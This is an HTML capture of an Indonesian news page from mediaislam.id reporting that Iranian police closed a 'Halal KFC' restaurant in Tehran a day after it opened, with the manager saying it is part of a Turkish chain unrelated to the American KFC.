100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1637 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/">Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/">Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/">MUI Soroti Risiko Indonesia Gabung Board of Peace</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/">Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/">Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							28/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1637" class="post-content post-single post-1637 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-kabar tag-halal tag-iran tag-kfc tag-restoran">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        04/11/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong><a href="http://Civilita.com" target="_blank" rel="noopener">CIVILITA.COM</a></strong> &#8211; Restoran Halal KFC di ibu kota Iran, Teheran, ditutup aparat keamanan tak lama setelah resmi beroperasi pada hari Selasa kemarin (03/11). Meskipun bernama &#8216;KFC&#8217; tapi restoran cepat saji ini sama sekali bukan bagian dari jaringan resto cepat saji asal AS, Kentucky Fried Chicken.</p>
<p>Diyakini penutupan tersebut karena restoran ini dianggap bagian dari jaringan resto cepat saji asal Amerika Serikat Kentucky Fried Chicken yang bisa disebut KFC.</p>
<p>Pihak kepolisian mengklaim bahwa restoran Halal KFC di Teheran ditutup karena memakai izin palsu.</p>
<p>Namun manajer Halal KFC, Abbas Pazuki, mengatakan rumah makan yang ia kelola ditutup lebih karena dianggap bagian dari KFC Amerika.</p>
<p>&#8220;Ini kesalahpahaman saja. Kami ini sebenarnya bagian dari jaringan restoran Halal KFC yang berpusat di Turki. Anehnya polisi mengira kami perusahaan Amerika,&#8221; jelas Pazuki kepada kantor berita Tasnim seperti dikutip BBC.</p>
<p>Ia menambahkan bahwa Halal KFC dimiliki pengusaha Muslim dengan sasaran negara-negara berpenduduk mayoritas Islam.</p>
<p>Ia juga mengatakan bahwa Halal KFC hadir untuk menjadi pesaing KFC yang berasal dari Amerika.</p>
<p>Ketua kamar dagang dan industri Iran, Ali Fazeli, membenarkan bahwa KFC yang membuka cabang di Teheran tidak memiliki kaitan dengan KFC di Amerika.[ah]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/halal/" rel="tag">halal</a> <a href="https://mediaislam.id/tag/iran/" rel="tag">iran</a> <a href="https://mediaislam.id/tag/kfc/" rel="tag">kfc</a> <a href="https://mediaislam.id/tag/restoran/" rel="tag">restoran</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/di-sana-perang-di-sini-senang/">
                    <span>Previous post</span>
                    <p>Di Sana Perang Di Sini Senang</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/unik-ada-kursi-khusus-perempuan-di-taman-istanbul-turki/">
                    <span>Next post </span>
                    <p> Unik, Ada Kursi Khusus Perempuan di Taman Istanbul&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6978eff36876e">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#43; 11 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="4xyslricy7" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769533427" /><input type="text" size="2" id="aiowps-captcha-answer-6978eff36876e" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="e51sun7o" value="ghcjo56xuyho" ><input type="hidden" name="wxuuc9b7" value="td1y0p4zl9x6" ><input type="hidden" name="ejxino1n" value="apmjj50sfz1k" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769904000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/" rel="bookmark"
                                       title="Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/medsos-eropa-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/"
                                                              rel="bookmark"
                                                              title="Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak">Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/" rel="bookmark"
                                       title="Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/ifp-2-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/"
                                                              rel="bookmark"
                                                              title="Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;">Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/" rel="bookmark"
                                       title="MUI Soroti Risiko Indonesia Gabung Board of Peace">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260127-WA0046-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/"
                                                              rel="bookmark"
                                                              title="MUI Soroti Risiko Indonesia Gabung Board of Peace">MUI Soroti Risiko Indonesia Gabung Board of Peace</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/" rel="bookmark"
                                       title="Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/UAS-bedah-buku-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/"
                                                              rel="bookmark"
                                                              title="Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;">Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/" rel="bookmark"
                                       title="Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/08/sekolah-gaza-bombing-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/"
                                                              rel="bookmark"
                                                              title="Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan">Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/kisah-umm-mohammad-mengasuh-36-anak-yatim-gaza/" rel="bookmark"
                                       title="Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260126-WA0017-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/kisah-umm-mohammad-mengasuh-36-anak-yatim-gaza/"
                                                              rel="bookmark"
                                                              title="Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza">Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
